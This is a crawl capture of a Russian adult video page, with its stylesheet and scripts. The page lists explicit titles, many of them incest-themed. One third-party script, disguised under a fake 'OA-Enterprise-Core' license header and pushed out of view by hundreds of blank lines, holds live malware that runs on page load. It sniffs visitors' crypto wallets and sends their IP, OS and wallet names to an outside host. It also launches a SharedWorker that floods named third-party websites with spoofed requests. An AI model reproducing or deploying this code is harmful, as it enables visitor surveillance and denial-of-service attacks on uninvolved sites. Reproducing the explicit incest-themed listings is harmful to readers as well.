

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teenyphonesex.com/video/onlayn_pro_russkuyu_babku_i_vnuka
body_size: 5729
content:
<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="Онлайн про русскую бабку и внука. Молодежная порнуха без всякой платы за просмотр. Смотри легкую молодежную эротику и самое жесткое порево на нашем порно сайте" />
<meta name="keywords" content="онлайн, про, русскую, бабку, внука, порно, порнуха, тинейджеры, бесплатно, смотреть, секс, эротика, видео, молодые" />
<meta property="og:title" content="Онлайн про русскую бабку и внука" />
<meta property="og:type" content="video.movie" />
<meta property="og:video:type" content="application/x-shockwave-flash" />
<meta property="og:url" content="https://teenyphonesex.com/video/onlayn_pro_russkuyu_babku_i_vnuka" />
<meta property="og:image" content="https://teenyphonesex.com/upload/708316505b5dda1b5ef7a8d3815379b7.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="TeenyPhoneSex" />
<link rel="shortcut icon" href="https://teenyphonesex.com/favicon.ico" />
<title>Онлайн про русскую бабку и внука &raquo; Классное молодежное порно и откровенный секс</title>
<link rel="stylesheet" href="https://teenyphonesex.com/css/bootstrap.min.css">
<link rel="stylesheet" href="https://teenyphonesex.com/css/styles.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
</head>
<body>
<div class="container">
<nav class="navbar navbar-expand-lg navbar-light rounded mt-2">
<a class="navbar-brand" href="https://teenyphonesex.com/">TeenyPhoneSex</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#nvbrs" aria-controls="nvbrs" aria-expanded="false" aria-label="TNav">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="nvbrs">
<ul class="navbar-nav mr-auto">
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="#" id="dropdwn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Категории видео</a>
<div class="dropdown-menu" aria-labelledby="dropdwn">

<a class="dropdown-item" href="https://teenyphonesex.com/cat/3d_porno">3d порно</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/babulki">Бабульки</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/v_kolgotkakh">В колготках</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/gang_bang">Ганг банг</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/ebutsya_vtroem">Ебутся втроем</a>

<a class="dropdown-item active" href="https://teenyphonesex.com/cat/kasting">Кастинг</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/krasotki">Красотки</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/nudisti">Нудисты</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/putani">Путаны</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/s_blondinkami">С блондинками</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/s_mamoy">С мамой</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/so_studentami">Со студентами</a>

</div>
</li>
</ul>
</div>
</nav>
<div class="container-fluid rounded mt-2 d-flex justify-content-center toptitle"><h1>Онлайн про русскую бабку и внука</h1></div>
<div class="container-fluid rounded mt-2 d-flex justify-content-center toptitle">
<div>Порно онлайн в хорошем качестве <a target="_blank" href="https://russkoepornobesplatno.com">RusskoePornoBesplatno.com</a> порно онлайн XXX. Большой порно сайт <a target="_blank" href="https://duplotube.com">DuploTube.com</a> последнее порно видео. Mind fuck HD tube <a target="_blank" href="https://mindfuck.dev">MindFuck.dev</a> fuck porno movies. Мега порно <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">www.mega-xxx.tv</span></a> в HD!  </div>
</div>
<div class="row">
<div class="container-fluid mt-2 mb-0 py-0 justify-content-center overflow-hidden">
<!--noindex-->
<div id="vFwa8rHb4PxmXgeFH48OCFktfDo_NYQ"></div>
<script src="//web.teenyphonesex.com/v/Fwa8rHb4PxmXgeFH48OCFktfDo_NYQ" charset="utf-8" async></script>
<!--/noindex-->
</div><div class="col mt-2">	
<div class="embed-responsive embed-responsive-16by9 rounded">
<div class="embdxv" id="5605806"></div>
</div>	
</div>
<div class="container-fluid mt-2 mb-0 py-0 justify-content-center overflow-hidden">
<!--noindex-->
<div id="vLV6mlXGECeaB0OcTZMazIH_qbUoWNw"></div>
<script src="//web.teenyphonesex.com/v/LV6mlXGECeaB0OcTZMazIH_qbUoWNw" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="container rounded mt-2 d-block descvid py-2">
<div>Название: Онлайн про русскую бабку и внука</div>
<div>Длительность: 05:08</div>
<div>Раздел: <a href="/cat/kasting">Кастинг</a></div>
<div>Дата и время размещения: 04.12.2019 в 06:45</div>
<div>Просмотрели: 943 чел.</div>
<div>Следующий клип: <a href="/video/foto_brat_ebet_sestrenku" rel="next">Фото брат ебет сестренку</a><br /></div>
<div>Предыдущий клип: <a href="/video/russkiy_intsest_mat_nevesti_uspakaevat_doch_porno" rel="prev">Русский инцест мать невесты успакаеват доч порно</a></div>
<div>Теги: нет</div>
</div>
<div class="container-fluid rounded mt-2 d-flex justify-content-center topvid"><h2>Схожие порно клипы</h2></div>
<div class="container-fluid mt-2 mb-0 py-0 justify-content-center overflow-hidden">
<!--noindex-->
<div id="vsek4bFWKy0hn5zSgBQcUobvSnPMV3A"></div>
<script src="//web.teenyphonesex.com/v/sek4bFWKy0hn5zSgBQcUobvSnPMV3A" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="row mb-2 m-0" style="width: 100%;">

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/russkuyu_pervuyu_probuyut_v_anal_onlayn" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/f97c246c9899940e8e6bc9272016726f.jpg" alt="Русскую первую пробуют в анал онлайн" title="Русскую первую пробуют в анал онлайн">
<div class="toverimg"><i class="material-icons access_time"></i>00:19</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>985</div>
<div class="card-body"><h6 class="card-title mb-0">Русскую первую пробуют в анал онлайн</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/porno_video_konchil_v_russkuyu_smotret_onlayn" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/76852c2eef65da0ee8763f1f99102adc.jpg" alt="Порно видео кончил в русскую смотреть онлайн" title="Порно видео кончил в русскую смотреть онлайн">
<div class="toverimg"><i class="material-icons access_time"></i>08:02</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1200</div>
<div class="card-body"><h6 class="card-title mb-0">Порно видео кончил в русскую смотреть онлайн</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/trakhayut_russkuyu_mat_onlayn" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/c3cb60e65f8f2e5fa964e4246ce32207.jpg" alt="Трахают русскую мать онлайн" title="Трахают русскую мать онлайн">
<div class="toverimg"><i class="material-icons access_time"></i>05:55</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>965</div>
<div class="card-body"><h6 class="card-title mb-0">Трахают русскую мать онлайн</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/porno_video_onlayn_russkuyu_tetyu" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/b64cf7316470827f962c129927629d73.jpg" alt="Порно видео онлайн русскую тетю" title="Порно видео онлайн русскую тетю">
<div class="toverimg"><i class="material-icons access_time"></i>05:15</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1109</div>
<div class="card-body"><h6 class="card-title mb-0">Порно видео онлайн русскую тетю</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/russkuyu_ebut_na_prirode_onlayn" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/a6bf4d7a0e48f9178f7111974610f886.jpg" alt="Русскую ебут на природе онлайн" title="Русскую ебут на природе онлайн">
<div class="toverimg"><i class="material-icons access_time"></i>04:59</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>973</div>
<div class="card-body"><h6 class="card-title mb-0">Русскую ебут на природе онлайн</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/ebut_rukoy_russkuyu_na_ulitse_porno_onlayn" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/e6524359efe878ff6d336ff0147c493b.jpg" alt="Ебут рукой русскую на улице порно онлайн" title="Ебут рукой русскую на улице порно онлайн">
<div class="toverimg"><i class="material-icons access_time"></i>05:20</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1109</div>
<div class="card-body"><h6 class="card-title mb-0">Ебут рукой русскую на улице порно онлайн</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/porno_video_russkuyu_zhistoko_otrakhali_onlayn" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/0ceb03f1d261e534386a3fdddbbdad1f.jpg" alt="Порно видео русскую жистоко отрахали онлайн" title="Порно видео русскую жистоко отрахали онлайн">
<div class="toverimg"><i class="material-icons access_time"></i>03:17</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1023</div>
<div class="card-body"><h6 class="card-title mb-0">Порно видео русскую жистоко отрахали онлайн</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/prosvechivayushchie_trusiki_onlayn" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/966427b2c27f1ae92059306ed6781e2f.jpg" alt="Просвечивающие трусики онлайн" title="Просвечивающие трусики онлайн">
<div class="toverimg"><i class="material-icons access_time"></i>09:41</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1079</div>
<div class="card-body"><h6 class="card-title mb-0">Просвечивающие трусики онлайн</h6></div>
</a>
</div>
</div>

</div>
<div class="container-fluid mt-2 mb-0 py-0 justify-content-center overflow-hidden">
<!--noindex-->
<div id="vTN631IdwlJAAbGruzRYRrD4Ff6u_AA"></div>
<script src="//web.teenyphonesex.com/v/TN631IdwlJAAbGruzRYRrD4Ff6u_AA" charset="utf-8" async></script>
<!--/noindex-->
</div></div><!--row-->
<div class="container-fluid rounded mt-2 d-flex justify-content-center toptitle"><h2>Топ видео</h2></div>
<div class="row mb-2 justify-content-center">

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/smotret_porno_roliki_na_ruskom_besplatno">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/91200ce047902702304527d9cf71e198.jpg" alt="Смотреть порно ролики на руском бесплатно" title="Смотреть порно ролики на руском бесплатно">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/intsest_mat_i_sin_filmi">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/a80321f958479852367fbb529f30e255.jpg" alt="Инцест мать и сын фильмы" title="Инцест мать и сын фильмы">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/smotret_intsest_filmi_russkim_perevodom">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/b24d58143059250f31fa8fbf76e7d7d1.jpg" alt="Смотреть инцест фильмы русским переводом" title="Смотреть инцест фильмы русским переводом">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/yaponskoe_izvrashchennoe_porno">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/7ee2bf8c65d57cc78836ae51b6ed950c.jpg" alt="Японское извращенное порно" title="Японское извращенное порно">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/porno_foto_devushek_vkontakte">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/b7b1f243440965ebb36fa673ef0f1cbf.jpg" alt="Порно фото девушек вконтакте" title="Порно фото девушек вконтакте">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/russkaya_parnukha_mat_i_sin">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/009e5011848f9c505f78e22e21611914.jpg" alt="Русская парнуха мать и сын" title="Русская парнуха мать и сын">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/kum_ebet_pyanuyu_kumu_v_derevne">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/99a47c7edf1a4d6784fed9b212e8aab9.jpg" alt="Кум ебет пьяную куму в деревне" title="Кум ебет пьяную куму в деревне">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/filmi_pro_realniy_intsest">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/6a8dbc3b56f0ae0940e0efab6c592db9.jpg" alt="Фильмы про реальный инцест" title="Фильмы про реальный инцест">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/seks_video_smotret_besplatno_svidanie">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/d05865a6e3dbbf2d151450f0d04b2c74.jpg" alt="Секс видео смотреть бесплатно свидание" title="Секс видео смотреть бесплатно свидание">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/butilkoy_v_zhopu_smotret_onlayn">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/1f5f2812ed910151e2da5bd377fcc644.jpg" alt="Бутылкой в жопу смотреть онлайн" title="Бутылкой в жопу смотреть онлайн">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/smotret_russkoe_porno_v_khoroshem_kachestve">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/e6138d32d086cdafabb2193b96077c05.jpg" alt="Смотреть русское порно в хорошем качестве" title="Смотреть русское порно в хорошем качестве">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/porno_filmi_russkie_mamochki_besplatnoe">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/14fde0bb50b98f9b7336a43261894e3b.jpg" alt="Порно фильмы русские мамочки бесплатное" title="Порно фильмы русские мамочки бесплатное">
</a>
</div>

</div>
<div class="container-fluid rounded mt-1 mb-2 d-flex justify-content-center footertext">Если вам нравиться созерцать воочию как занимаются сексом молодые парни и девушки, то вы попали определенно по адресу. В нашей порно коллекции собрана не одна тысяча порно клипов на самые разнообразные темы и категории. Ресурс полностью способен удовлетворить все самые сокровенные потребности любого дрочера. Просто добавьте наш эротический сайт в закладки и посещайте его как можно чаще. Ведь у нас порно ролики размещаются так часто, что вы даже не успеете просмотреть один, как на сайте появиться следующее порно видео отменного качества и зачастую в высоком разрешении. А чтобы вам было совсем не скучно, то у нас есть еще очень много видео из самых разнообразных категорий порно.</div>
<div class="container-fluid rounded mt-1 mb-2 d-flex justify-content-center footertext">
<div>
<!--null-->
</div>
&nbsp;
<div>
<a href="https://sosushka.tv/teen/">Порно с молодыми девушками</a> Смотрите и скачивайте порно на <a href="https://pornomuza.com">ПорноМуза</a> Секс в красивом нижнем белье, трусиках, чулках мы собрали в этом разделе <a href="http://vaginke.me/lingerie/">http://vaginke.me/lingerie/</a> <a href="https://vibragame.info/chatroulette/">Вибрачат</a></div>
</div>
<div class="container-fluid rounded mt-1 mb-2 d-flex footerfooter">&copy; 2026 Классное молодежное порно и откровенный секс. Ресурс предназначен исключительно для лиц, достигших совершеннолетия!</div>
<div class="container-fluid d-flex justify-content-center">
<!--noindex-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44213417-6"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-44213417-6');
</script>
<script>
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank" rel="nofollow"><img src="//counter.yadro.ru/hit?t26.18;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(57575215, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script>
<script src="//web.teenyphonesex.com/v/BA-1OCEDYeLc1F9xM-whlB-COVE8Qw" async></script>
<script async data-url="https://nasrispit.com/song/3116" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1608633430"></script>
<script>new Image().src="https://migstat.com/count/?dt=1892;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div><!--container-->
<script src="https://teenyphonesex.com/js/jquery.js"></script>
<script src="https://teenyphonesex.com/js/bootstrap.bundle.min.js"></script>
<script src="https://teenyphonesex.com/js/embdxvds.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://teenyphonesex.com/css/styles.css
body_size: 329
content:
body {
	background-color: #fff;
	color: #3a3f45;
}
.card-body {
	padding: 0;
	margin: 0;
}
a {
	color: #330033; 
	text-decoration: none;
}
a:hover {
	color: #660066;
	text-decoration: none;
}
h1 {
	color: #3a3f45;
	font-size: 32px;
}
h2 {
	color: #3a3f45;
	font-size: 30px;
}
.card-title {
	font-weight: bold;
}
.custom-card {
	height: 100%;
}
.card {
	border: none;
}
.toverimg {
	position: absolute;
	top: 5px;
	left: 5px;
	padding: 3px;
	background: #000;
	opacity: 0.75;
	filter: alpha(opacity=75);
	font: 12px sans-serif;
	font-weight: bold;
	color: #FFF;
	border-radius: 3px;
}
.voverimg {
	position: absolute;
	top: 5px;
	right: 5px;
	padding: 3px;
	background: #000;
	opacity: 0.75;
	filter: alpha(opacity=75);
	font: 12px sans-serif;
	font-weight: bold;
	color: #FFF;
	border-radius: 3px;
}
i.material-icons {
	font-size: 16px;
	vertical-align: middle;
	position: relative;
	top: -2px;
	margin: 0 5px 0 0;
}
.access_time::before { 
	content: "\e192";
	font-size: 16px;
	vertical-align: middle;
	position: relative;
	top: -1px;
}
.remove_red_eye::before { 
	content: "\e417";
	font-size: 16px;
	vertical-align: middle;
	position: relative;
	top: -1px;
}
.toptitle {
	background-color: #ffe6ff;
	text-align: center;
}
.footertext {
	background-color: #ffe6ff;
	font: 18px sans-serif;
	text-align: justify;
	padding: 12px;
}
.footerfooter {
	background-color: #ffe6ff;
	font: 16px sans-serif;
}
.topvid, .bottomnav {
	background-color: #ffe6ff;
	text-align: center;
	margin-right: 15px;
	margin-left: 15px;	
}
.descvid {
	background-color: #ffe6ff;
	margin-right: 15px;
	margin-left: 15px;	
}
span.page-link, li.page-item {
	background-color: #ffe6ff;
	color: #000;
	font-weight: bold;	
}
span.page-link:hover {
	background-color: #ffe6ff;
	color: #000;
	font-weight: bold;	
}
a.page-link {
	padding: 10px 10px;
}
span.page-link {
	padding: 10px 10px;
}
a.page-link {
	color: #330033; 
	text-decoration: none;
}
a.page-link:hover {
	color: #660066;
	text-decoration: none;
}
.navbar {
	background-color: #ffe6ff;
}
.topvideo {
	width: 200px;
}
.dropdown-item.active, .dropdown-item:active {
	color: #000;
	text-decoration: none;
	background-color: #e6e6e6; !inherit;
}
@media screen and (max-width: 500px) {
	.item-tag {
		display: none;
	}
	.page-link {
		font: 15px sans-serif;
	}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1608633430
body_size: 3498
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.worldip.cn?key={{RAND}}',
                            'https://www.chinabuses.com?keyword={{RAND}}',
                            'https://www.chinabuses.com/index.php?{{RAND}}',
                            'https://www.worldip.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://teenyphonesex.com/js/embdxvds.js
body_size: -203
content:
var id = $(".embdxv").attr("id");
